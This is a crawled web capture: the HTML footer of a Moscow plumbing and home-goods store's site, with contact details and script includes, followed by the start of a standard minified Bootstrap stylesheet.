class='vn_list_elem_title'>Прозрачность оплаты</div><div class='vn_list_elem_text'></div></div></div></div></div></div></div></div></div></div></div><footer class="footer"><div class='footer_top'><div class='container'><div class='row'><div class='col-lg-16'><div class='row'><div class='col-12 col-md-8'><div class='footer_top_title'>Информация</div><div class='footer_top_links'><a class='footer_top_links_elem' href='/brands'>Производители</a><a class='footer_top_links_elem' href='/actions'>Акции и скидки</a><a class='footer_top_links_elem' href='/delivery'>Доставка и оплата</a><a class='footer_top_links_elem' href='/garantiya-servis'>Гарантии и сервис</a><a class='footer_top_links_elem' href='/requisites'>Реквизиты</a><a class='footer_top_links_elem' href='/notes'>Заметки</a><a class='footer_top_links_elem' href='/notes/ugolok-potrebitelya'>Уголок потребителя</a></div></div><div class='col-12 col-md-7'><div class='footer_top_title'>Разделы</div><div class='footer_top_links'><a class='footer_top_links_elem' href='/santekhnika'>Сантехника</a><a class='footer_top_links_elem' href='/bytovaya-tekhnika'>Бытовая техника</a><a class='footer_top_links_elem' href='/plitka'>Плитка</a><a class='footer_top_links_elem' href='/mebel'>Мебель</a><a class='footer_top_links_elem' href='/svetilniki'>Светильники</a><a class='footer_top_links_elem' href='/spa-bassejny'>Спа Бассейны</a><a class='footer_top_links_elem' href='/dekor1'>Декор</a></div></div><div class='col-md-9'><div class='footer_top_title'>Контакты</div><div class='row'><div class='col-12 col-md-24'><div class='footer_top_address'><span class='footer_top_address_title'>Наш адрес:</span><span class='footer_top_address_text'>Москва, ул. Маршала Бирюзова, дом 4, корп. 1, офис 2</span></div></div><div class='col-12 col-md-24'><div class='footer_top_address'><span class='footer_top_address_title'>&nbsp;</span><span class='footer_top_address_text'>&nbsp;</span></div></div><div class='col-12 col-md-24'><div class='footer_top_email'>info@opdp-msk.ru</div><div class='footer_top_phone'>+7 (495) 085-04-21</div></div></div></div></div></div><div class='col-lg-8'><div class='row flex-column h-100'><div class='col grid-cutter-10'><div class='row'><div class='col-13'><div class='footer_top_title'>График работы</div><div class='footer_top_times'><p><b>ПН&ndash;ПТ</b>: 09:00&ndash;18:00<br /><b>СБ,&nbsp;ВС</b>: по заявке</p></div></div><div class='col-11'><div class='footer_top_title'>Мы в соцсетях</div><div class='footer_top_socials'></div></div></div></div><div class='col-auto'><div class='footer_top_pays'><div class='footer_top_pays_elem' data-type='apay'></div><div class='footer_top_pays_elem' data-type='mir'></div><div class='footer_top_pays_elem' data-type='mc'></div><div class='footer_top_pays_elem' data-type='visa'></div><div class='footer_top_pays_elem' data-type='gpay'></div></div></div></div></div></div></div></div><div class='footer_bottom'><div class='container'><div class='row justify-content-between align-items-start align-items-sm-center'><div class='col-auto'><div class='footer_bottom_copy'><div class='footer_bottom_copy_logo' style='background-image: url("/images/msklogo.svg");'></div> &copy; 2024 &laquo;ОПДП Москва&raquo;. Все материалы на сайте защищены законом РФ, копирование запрещено. </div></div><div class='col-auto'><a class='footer_bottom_sitemap' href='/sitemap'>Карта сайта</a></div><div class='col col-sm-auto'></div></div></div></div></footer><div class='right_links'><div class='right_links_toggle'><i class='fa-chevron-left'></i></div><a class='right_links_elem' data-type='phone' target='_blank' href='tel:+78007751628' ><i class='fa-phone'></i></a></div><div class="ghpuformbutt_out ocall_phoneformbutt_out "><div class="btn ghpuformbutt ocall_phoneformbutt btn-light " data-attr='4a36d1dfc5c283adec34a4cc00d9e80d' ><span></span></div></div></div><script src="/js/bootstrap.1691751807.js"></script><script src="/js/three.min.1691751806.js"></script><script src="/js/gltf.1691751807.js"></script><script src="/js/site.1742402788.js"></script><script src="/js/metrics.700259044.js"></script><script src="https://app2.gnzs.ru/site-integration/js/script.v3.js" data-platform="amo" data-account="31227586" data-token="b45b4f1b-fb95-4ad0-bcd2-d0a7cf8ab195"></script><script async src="/js/banner_defender.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://opdp-msk.ru/css/bootstrap.1691751812.css
body_size: 48232
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--default:#dee2e6;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}*+p{margin-top:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-13,.col-14,.col-15,.col-16,.col-17,.col-18,.col-19,.col-2,.col-20,.col-21,.col-22,.col-23,.col-24,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-2,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-2,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-2,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-13,.col-xl-14,.col-xl-15,.col-xl-16,.col-xl-17,.col-xl-18,.col-xl-19,.col-xl-2,.col-xl-20,.col-xl-21,.col-xl-22,.col-xl-23,.col-xl-24,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-13,.col-xxl-14,.col-xxl-15,.col-xxl-16,.col-xxl-17,.col-xxl-18,.col-xxl-19,.col-xxl-2,.col-xxl-20,.col-xxl-21,.col-xxl-22,.col-xxl-23,.col-xxl-24,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.row-cols-7>*{flex:0 0 14.2857142857%;max-width:14.2857142857%}.row-cols-8>*{flex:0 0 12.5%;max-width:12.5%}.row-cols-9>*{flex:0 0 11.1111111111%;max-width:11.1111111111%}.row-cols-10>*{flex:0 0 10%;max-width:10%}.row-cols-11>*{flex:0 0 9.0909090909%;max-width:9.0909090909%}.row-cols-12>*{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 4.1666666667%;max-width:4.1666666667%}.col-num-1{flex:0 0 100%;max-width:100%}.col-2{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-num-2{flex:0 0 50%;max-width:50%}.col-3{flex:0 0 12.5%;max-width:12.5%}.col-num-3{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-4{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-num-4{flex:0 0 25%;max-width:25%}.col-5{flex:0 0 20.8333333333%;max-width:20.8333333333%}.col-num-5{flex:0 0 20%;max-width:20%}.col-6{flex:0 0 25%;max-width:25%}.col-num-6{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-7{flex:0 0 29.1666666667%;max-width:29.1666666667%}.col-num-7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-8{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-num-8{flex:0 0 12.5%;max-width:12.5%}.col-9{flex:0 0 37.5%;max-width:37.5%}.col-num-9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-10{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-num-10{flex:0 0 10%;max-width:10%}.col-11{flex:0 0 45.8333333333%;max-width:45.8333333333%}.col-num-11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-12{flex:0 0 50%;max-width:50%}.col-num-12{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-13{flex:0 0 54.1666666667%;max-width:54.1666666667%}.col-num-13{flex:0 0 7.6923076923%;max-width:7.6923076923%}.col-14{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-num-14{flex:0 0 7.1428571429%;max-width:7.1428571429%}.col-15{flex:0 0 62.5%;max-width:62.5%}.col-num-15{flex:0 0 6.6666666667%;max-width:6.6666666667%}.col-16{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-num-16{flex:0 0 6.25%;max-width:6.25%}.col-17{flex:0 0 70.8333333333%;max-width:70.8333333333%}.col-num-17{flex:0 0 5.8823529412%;max-width:5.8823529412%}.col-18{flex:0 0 75%;max-width:75%}.col-num-18{flex:0 0 5.5555555556%;max-width:5.5555555556%}.col-19{flex:0 0 79.1666666667%;max-width:79.1666666667%}.col-num-19{flex:0 0 5.2631578947%;max-width:5.2631578947%}.col-20{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-num-20{flex:0 0 5%;max-width:5%}.col-21{flex:0 0 87.5%;max-width:87.5%}.col-num-21{flex:0 0 4.7619047619%;max-width:4.7619047619%}.col-22{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-num-22{flex:0 0 4.5454545455%;max-width:4.5454545455%}.col-23{flex:0 0 95.8333333333%;max-width:95.8333333333%}.col-num-23{flex:0 0 4.347826087%;max-width:4.347826087%}.col-24{flex:0 0 100%;max-width:100%}.col-num-24{flex:0 0 4.1666666667%;max-width:4.1666666667%}.order-first{order:-1}.order-last{order:25}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.order-13{order:13}.order-14{order:14}.order-15{order:15}.order-16{order:16}.order-17{order:17}.order-18{order:18}.order-19{order:19}.order-20{order:20}.order-21{order:21}.order-22{order:22}.order-23{order:23}.order-24{order:24}.offset-1{margin-left:4.1666666667%}.offset-2{margin-left:8.3333333333%}.offset-3{margin-left:12.5%}.offset-4{margin-left:16.6666666667%}.offset-5{margin-left:20.8333333333%}.offset-6{margin-left:25%}.offset-7{margin-left:29.1666666667%}.offset-8{margin-left:33.3333333333%}.offset-9{margin-left:37.5%}.offset-10{margin-left:41.6666666667%}.offset-11{margin-left:45.8333333333%}.offset-12{margin-left:50%}.offset-13{margin-left:54.1666666667%}.offset-14{margin-left:58.3333333333%}.offset-15{margin-left:62.5%}.offset-16{margin-left:66.6666666667%}.offset-17{margin-left:70.8333333333%}.offset-18{margin-left:75%}.offset-19{margin-left:79.1666666667%}.offset-20{margin-left:83.3333333333%}.offset-21{margin-left:87.5%}.offset-22{margin-left:91.6666666667%}.offset-23{margin-left:95.8333333333%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.row-cols-sm-7>*{flex:0 0 14.2857142857%;max-width:14.2857142857%}.row-cols-sm-8>*{flex:0 0 12.5%;max-width:12.5%}.row-cols-sm-9>*{flex:0 0 11.1111111111%;max-width:11.1111111111%}.row-cols-sm-10>*{flex:0 0 10%;max-width:10%}.row-cols-sm-11>*{flex:0 0 9.0909090909%;max-width:9.0909090909%}.row-cols-sm-12>*{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 4.1666666667%;max-width:4.1666666667%}.col-num-sm-1{flex:0 0 100%;max-width:100%}.col-sm-2{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-num-sm-2{flex:0 0 50%;max-width:50%}.col-sm-3{flex:0 0 12.5%;max-width:12.5%}.col-num-sm-3{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-4{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-num-sm-4{flex:0 0 25%;max-width:25%}.col-sm-5{flex:0 0 20.8333333333%;max-width:20.8333333333%}.col-num-sm-5{flex:0 0 20%;max-width:20%}.col-sm-6{flex:0 0 25%;max-width:25%}.col-num-sm-6{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-7{flex:0 0 29.1666666667%;max-width:29.1666666667%}.col-num-sm-7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-sm-8{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-num-sm-8{flex:0 0 12.5%;max-width:12.5%}.col-sm-9{flex:0 0 37.5%;max-width:37.5%}.col-num-sm-9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-sm-10{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-num-sm-10{flex:0 0 10%;max-width:10%}.col-sm-11{flex:0 0 45.8333333333%;max-width:45.8333333333%}.col-num-sm-11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-sm-12{flex:0 0 50%;max-width:50%}.col-num-sm-12{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-13{flex:0 0 54.1666666667%;max-width:54.1666666667%}.col-num-sm-13{flex:0 0 7.6923076923%;max-width:7.6923076923%}.col-sm-14{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-num-sm-14{flex:0 0 7.1428571429%;max-width:7.1428571429%}.col-sm-15{flex:0 0 62.5%;max-width:62.5%}.col-num-sm-15{flex:0 0 6.6666666667%;max-width:6.6666666667%}.col-sm-16{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-num-sm-16{flex:0 0 6.25%;max-width:6.25%}.col-sm-17{flex:0 0 70.8333333333%;max-width:70.8333333333%}.col-num-sm-17{flex:0 0 5.8823529412%;max-width:5.8823529412%}.col-sm-18{flex:0 0 75%;max-width:75%}.col-num-sm-18{flex:0 0 5.5555555556%;max-width:5.5555555556%}.col-sm-19{flex:0 0 79.1666666667%;max-width:79.1666666667%}.col-num-sm-19{flex:0 0 5.2631578947%;max-width:5.2631578947%}.col-sm-20{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-num-sm-20{flex:0 0 5%;max-width:5%}.col-sm-21{flex:0 0 87.5%;max-width:87.5%}.col-num-sm-21{flex:0 0 4.7619047619%;max-width:4.7619047619%}.col-sm-22{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-num-sm-22{flex:0 0 4.5454545455%;max-width:4.5454545455%}.col-sm-23{flex:0 0 95.8333333333%;max-width:95.8333333333%}.col-num-sm-23{flex:0 0 4.347826087%;max-width:4.347826087%}.col-sm-24{flex:0 0 100%;max-width:100%}.col-num-sm-24{flex:0 0 4.1666666667%;max-width:4.1666666667%}.order-sm-first{order:-1}.order-sm-last{order:25}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.order-sm-13{order:13}.order-sm-14{order:14}.order-sm-15{order:15}.order-sm-16{order:16}.order-sm-17{order:17}.order-sm-18{order:18}.order-sm-19{order:19}.order-sm-20{order:20}.order-sm-21{order:21}.order-sm-22{order:22}.order-sm-23{order:23}.order-sm-24{order:24}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:4.1666666667%}.offset-sm-2{margin-left:8.3333333333%}.offset-sm-3{margin-left:12.5%}.offset-sm-4{margin-left:16.6666666667%}.offset-sm-5{margin-left:20.8333333333%}.offset-sm-6{margin-left:25%}.offset-sm-7{margin-left:29.1666666667%}.offset-sm-8{margin-left:33.3333333333%}.offset-sm-9{margin-left:37.5%}.offset-sm-10{margin-left:41.6666666667%}.offset-sm-11{margin-left:45.8333333333%}.offset-sm-12{margin-left:50%}.offset-sm-13{margin-left:54.1666666667%}.offset-sm-14{margin-left:58.3333333333%}.offset-sm-15{margin-left:62.5%}.offset-sm-16{margin-left:66.6666666667%}.offset-sm-17{margin-left:70.8333333333%}.offset-sm-18{margin-left:75%}.offset-sm-19{margin-left:79.1666666667%}.offset-sm-20{margin-left:83.3333333333%}.offset-sm-21{margin-left:87.5%}.offset-sm-22{margin-left:91.6666666667%}.offset-sm-23{margin-left:95.8333333333%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.row-cols-md-7>*{flex:0 0 14.2857142857%;max-width:14.2857142857%}.row-cols-md-8>*{flex:0 0 12.5%;max-width:12.5%}.row-cols-md-9>*{flex:0 0 11.1111111111%;max-width:11.1111111111%}.row-cols-md-10>*{flex:0 0 10%;max-width:10%}.row-cols-md-11>*{flex:0 0 9.0909090909%;max-width:9.0909090909%}.row-cols-md-12>*{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 4.1666666667%;max-width:4.1666666667%}.col-num-md-1{flex:0 0 100%;max-width:100%}.col-md-2{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-num-md-2{flex:0 0 50%;max-width:50%}.col-md-3{flex:0 0 12.5%;max-width:12.5%}.col-num-md-3{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-4{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-num-md-4{flex:0 0 25%;max-width:25%}.col-md-5{flex:0 0 20.8333333333%;max-width:20.8333333333%}.col-num-md-5{flex:0 0 20%;max-width:20%}.col-md-6{flex:0 0 25%;max-width:25%}.col-num-md-6{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-7{flex:0 0 29.1666666667%;max-width:29.1666666667%}.col-num-md-7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-md-8{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-num-md-8{flex:0 0 12.5%;max-width:12.5%}.col-md-9{flex:0 0 37.5%;max-width:37.5%}.col-num-md-9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-md-10{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-num-md-10{flex:0 0 10%;max-width:10%}.col-md-11{flex:0 0 45.8333333333%;max-width:45.8333333333%}.col-num-md-11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-md-12{flex:0 0 50%;max-width:50%}.col-num-md-12{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-13{flex:0 0 54.1666666667%;max-width:54.1666666667%}.col-num-md-13{flex:0 0 7.6923076923%;max-width:7.6923076923%}.col-md-14{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-num-md-14{flex:0 0 7.1428571429%;max-width:7.1428571429%}.col-md-15{flex:0 0 62.5%;max-width:62.5%}.col-num-md-15{flex:0 0 6.6666666667%;max-width:6.6666666667%}.col-md-16{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-num-md-16{flex:0 0 6.25%;max-width:6.25%}.col-md-17{flex:0 0 70.8333333333%;max-width:70.8333333333%}.col-num-md-17{flex:0 0 5.8823529412%;max-width:5.8823529412%}.col-md-18{flex:0 0 75%;max-width:75%}.col-num-md-18{flex:0 0 5.5555555556%;max-width:5.5555555556%}.col-md-19{flex:0 0 79.1666666667%;max-width:79.1666666667%}.col-num-md-19{flex:0 0 5.2631578947%;max-width:5.2631578947%}.col-md-20{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-num-md-20{flex:0 0 5%;max-width:5%}.col-md-21{flex:0 0 87.5%;max-width:87.5%}.col-num-md-21{flex:0 0 4.7619047619%;max-width:4.7619047619%}.col-md-22{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-num-md-22{flex:0 0 4.5454545455%;max-width:4.5454545455%}.col-md-23{flex:0 0 95.8333333333%;max-width:95.8333333333%}.col-num-md-23{flex:0 0 4.347826087%;max-width:4.347826087%}.col-md-24{flex:0 0 100%;max-width:100%}.col-num-md-24{flex:0 0 4.1666666667%;max-width:4.1666666667%}.order-md-first{order:-1}.order-md-last{order:25}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.order-md-13{order:13}.order-md-14{order:14}.order-md-15{order:15}.order-md-16{order:16}.order-md-17{order:17}.order-md-18{order:18}.order-md-19{order:19}.order-md-20{order:20}.order-md-21{order:21}.order-md-22{order:22}.order-md-23{order:23}.order-md-24{order:24}.offset-md-0{margin-left:0}.offset-md-1{margin-left:4.1666666667%}.offset-md-2{margin-left:8.3333333333%}.offset-md-3{margin-left:12.5%}.offset-md-4{margin-left:16.6666666667%}.offset-md-5{margin-left:20.8333333333%}.offset-md-6{margin-left:25%}.offset-md-7{margin-left:29.1666666667%}.offset-md-8{margin-left:33.3333333333%}.offset-md-9{margin-left:37.5%}.offset-md-10{margin-left:41.6666666667%}.offset-md-11{margin-left:45.8333333333%}.offset-md-12{margin-left:50%}.offset-md-13{margin-left:54.1666666667%}.offset-md-14{margin-left:58.3333333333%}.offset-md-15{margin-left:62.5%}.offset-md-16{margin-left:66.6666666667%}.offset-md-17{margin-left:70.8333333333%}.offset-md-18{margin-left:75%}.offset-md-19{margin-left:79.1666666667%}.offset-md-20{margin-left:83.3333333333%}.offset-md-21{margin-left:87.5%}.offset-md-22{margin-left:91.6666666667%}.offset-md-23{margin-left:95.8333333333%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 